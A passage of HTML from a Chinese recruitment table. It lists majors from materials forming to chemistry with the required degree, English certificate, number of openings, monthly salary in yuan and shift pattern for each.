宋体">元/月</span></p></td><td width="124" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">8H/12H</span><span style="font-size: 16px;font-family: 宋体">倒班制</span></p></td></tr><tr style=";height:82px"><td width="67" colspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">研究生</span></p></td><td width="54" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">CET-6</span></p></td><td width="44" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">11</span></p></td><td width="90" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">5500</span><span style="font-size: 16px;font-family: 宋体">元/月</span></p></td><td width="114" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">8H</span></p></td></tr><tr style=";height:82px"><td width="35" rowspan="2" style="border-top-style: none; border-left-color: windowtext; border-left-width: 1px; border-bottom-color: black; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height:32px"><span style="font-size: 16px;font-family: 宋体">7</span></p></td><td width="104" colspan="2" rowspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: black; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">材料成型</span></p></td><td width="67" colspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">本科</span></p></td><td width="54" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">CET-4</span></p></td><td width="44" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">4</span></p></td><td width="90" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">5000</span><span style="font-size: 16px;font-family: 宋体">元/月</span></p></td><td width="124" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">8H/12H</span><span style="font-size: 16px;font-family: 宋体">倒班制</span></p></td></tr><tr style=";height:82px"><td width="67" colspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">研究生</span></p></td><td width="54" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">CET-6</span></p></td><td width="44" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">6</span></p></td><td width="90" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">5500</span><span style="font-size: 16px;font-family: 宋体">元/月</span></p></td><td width="114" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">8H</span></p></td></tr><tr style=";height:82px"><td width="35" rowspan="2" style="border-top-style: none; border-left-color: windowtext; border-left-width: 1px; border-bottom-color: black; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height:32px"><span style="font-size: 16px;font-family: 宋体">8</span></p></td><td width="104" colspan="2" rowspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: black; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">电气自动化</span></p></td><td width="67" colspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">本科</span></p></td><td width="54" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">CET-4</span></p></td><td width="44" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">4</span></p></td><td width="90" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">5400-6000</span><span style="font-size: 16px;font-family: 宋体">元/月</span></p></td><td width="124" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">8H/12H</span><span style="font-size: 16px;font-family: 宋体">倒班制</span></p></td></tr><tr style=";height:82px"><td width="67" colspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">本科</span></p></td><td width="54" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">无</span></p></td><td width="44" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">4</span></p></td><td width="90" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">4050/4950</span><span style="font-size: 16px;font-family: 宋体">元/月</span></p></td><td width="114" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">8H/12H</span><span style="font-size: 16px;font-family: 宋体">倒班制</span></p></td></tr><tr style=";height:82px"><td width="35" style="border-right-color: windowtext; border-bottom-color: windowtext; border-left-color: windowtext; border-right-width: 1px; border-bottom-width: 1px; border-left-width: 1px; border-top-style: none; padding: 0px 7px;" height="82"><p style="line-height:32px"><span style="font-size: 16px;font-family: 宋体">9</span></p></td><td width="104" colspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">土木工程</span></p></td><td width="67" colspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">本科</span></p></td><td width="54" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">CET-4</span></p></td><td width="44" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">24</span></p></td><td width="90" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">4500-5500</span><span style="font-size: 16px;font-family: 宋体">元/月</span></p></td><td width="124" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">8H</span></p></td></tr><tr style=";height:82px"><td width="35" rowspan="2" style="border-top-style: none; border-left-color: windowtext; border-left-width: 1px; border-bottom-color: black; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height:32px"><span style="font-size: 16px;font-family: 宋体">10</span></p></td><td width="104" colspan="2" rowspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: black; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">语言类（英语、德语、西班牙语）</span></p></td><td width="67" colspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">本科</span></p></td><td width="54" rowspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: black; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">专八</span></p></td><td width="44" rowspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: black; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">3</span></p></td><td width="90" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">5000</span><span style="font-size: 16px;font-family: 宋体">元/月</span></p></td><td width="124" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">8H</span></p></td></tr><tr style=";height:82px"><td width="67" colspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">研究生</span></p></td><td width="90" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">5500</span><span style="font-size: 16px;font-family: 宋体">元/月</span></p></td><td width="114" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">8H</span></p></td></tr><tr style=";height:82px"><td width="35" style="border-right-color: windowtext; border-bottom-color: windowtext; border-left-color: windowtext; border-right-width: 1px; border-bottom-width: 1px; border-left-width: 1px; border-top-style: none; padding: 0px 7px;" height="82"><p style="line-height:32px"><span style="font-size: 18px;font-family: 宋体">11</span></p></td><td width="104" colspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">财务相关</span></p><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">专业</span></p></td><td width="67" colspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">本科</span></p></td><td width="54" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">无</span></p></td><td width="44" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">11</span></p></td><td width="90" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">4450</span><span style="font-size: 16px;font-family: 宋体">元/月</span></p></td><td width="124" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">8H</span></p></td></tr><tr style=";height:82px"><td width="35" style="border-right-color: windowtext; border-bottom-color: windowtext; border-left-color: windowtext; border-right-width: 1px; border-bottom-width: 1px; border-left-width: 1px; border-top-style: none; padding: 0px 7px;" height="82"><p style="line-height:32px"><span style="font-size: 18px;font-family: 宋体">12</span></p></td><td width="104" colspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">市场营销相关专业</span></p></td><td width="67" colspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">本科</span></p></td><td width="54" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">CET-4</span></p></td><td width="44" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">40</span></p></td><td width="90" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">3950+</span><span style="font-size: 16px;font-family: 宋体">提成</span></p></td><td width="124" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">8H</span></p></td></tr><tr style=";height:82px"><td width="35" style="border-right-color: windowtext; border-bottom-color: windowtext; border-left-color: windowtext; border-right-width: 1px; border-bottom-width: 1px; border-left-width: 1px; border-top-style: none; padding: 0px 7px;" height="82"><p style="line-height:32px"><span style="font-size: 18px;font-family: 宋体">13</span></p></td><td width="104" colspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">信息工程</span></p></td><td width="67" colspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">本科</span></p></td><td width="54" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">CET-4</span></p></td><td width="44" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">1</span></p></td><td width="90" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">4450</span><span style="font-size: 16px;font-family: 宋体">元/月</span></p></td><td width="124" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">8H</span></p></td></tr><tr style=";height:82px"><td width="35" style="border-right-color: windowtext; border-bottom-color: windowtext; border-left-color: windowtext; border-right-width: 1px; border-bottom-width: 1px; border-left-width: 1px; border-top-style: none; padding: 0px 7px;" height="82"><p style="line-height:32px"><span style="font-size: 18px;font-family: 宋体">14</span></p></td><td width="104" colspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">计算机网络</span></p></td><td width="67" colspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">本科</span></p></td><td width="54" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">CET-4</span></p></td><td width="44" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">1</span></p></td><td width="90" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">4450</span><span style="font-size: 16px;font-family: 宋体">元/月</span></p></td><td width="124" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">8H</span></p></td></tr><tr style=";height:82px"><td width="35" style="border-right-color: windowtext; border-bottom-color: windowtext; border-left-color: windowtext; border-right-width: 1px; border-bottom-width: 1px; border-left-width: 1px; border-top-style: none; padding: 0px 7px;" height="82"><p style="line-height:32px"><span style="font-size: 18px;font-family: 宋体">15</span></p></td><td width="104" colspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">计算机</span></p></td><td width="67" colspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">本科</span></p></td><td width="54" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">无</span></p></td><td width="44" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">5</span></p></td><td width="90" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">3150</span><span style="font-size: 16px;font-family: 宋体">元/月</span></p></td><td width="124" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">8H/12H</span><span style="font-size: 16px;font-family: 宋体">倒班制</span></p></td></tr><tr style=";height:82px"><td width="35" rowspan="2" style="border-top-style: none; border-left-color: windowtext; border-left-width: 1px; border-bottom-color: black; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height:32px"><span style="font-size: 18px;font-family: 宋体">16</span></p></td><td width="104" colspan="2" rowspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: black; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">环境相关</span></p><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">专业</span></p></td><td width="67" colspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">本科</span></p></td><td width="54" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">CET-4</span></p></td><td width="44" rowspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: black; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">2</span></p></td><td width="90" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">5000</span><span style="font-size: 16px;font-family: 宋体">元/月</span></p></td><td width="124" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">8H</span></p></td></tr><tr style=";height:82px"><td width="67" colspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">研究生</span></p></td><td width="54" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">CET-6</span></p></td><td width="90" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">5500</span></p></td><td width="114" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">8H</span></p></td></tr><tr style=";height:82px"><td width="35" rowspan="2" style="border-top-style: none; border-left-color: windowtext; border-left-width: 1px; border-bottom-color: black; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height:32px"><span style="font-size: 18px;font-family: 宋体">17</span></p></td><td width="104" colspan="2" rowspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: black; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">高分子材料与工程</span></p></td><td width="67" colspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">本科</span></p></td><td width="54" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">CET-4</span></p></td><td width="44" rowspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: black; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">13</span></p></td><td width="90" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">5000</span><span style="font-size: 16px;font-family: 宋体">元/月</span></p></td><td width="124" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">8H/12H</span><span style="font-size: 16px;font-family: 宋体">倒班制</span></p></td></tr><tr style=";height:82px"><td width="67" colspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">研究生</span></p></td><td width="54" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">CET-6</span></p></td><td width="90" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">5500</span><span style="font-size: 16px;font-family: 宋体">元/月</span></p></td><td width="114" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">8H</span></p></td></tr><tr style=";height:82px"><td width="35" style="border-right-color: windowtext; border-bottom-color: windowtext; border-left-color: windowtext; border-right-width: 1px; border-bottom-width: 1px; border-left-width: 1px; border-top-style: none; padding: 0px 7px;" height="82"><p style="line-height:32px"><span style="font-size: 16px;font-family: 宋体">18</span></p></td><td width="104" colspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">化学</span></p></td><td width="67" colspan="2" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">本科</span></p></td><td width="54" style="border-top-style: none; border-left-style: none; border-bottom-color: windowtext; border-bottom-width: 1px; border-right-color: windowtext; border-right-width: 1px; padding: 0px 7px;" height="82"><p style="line-height: 32px"><span style="font-size: 16px;font-family: 宋体">无</span></p></td><td width="44" style="border-top-style: none; 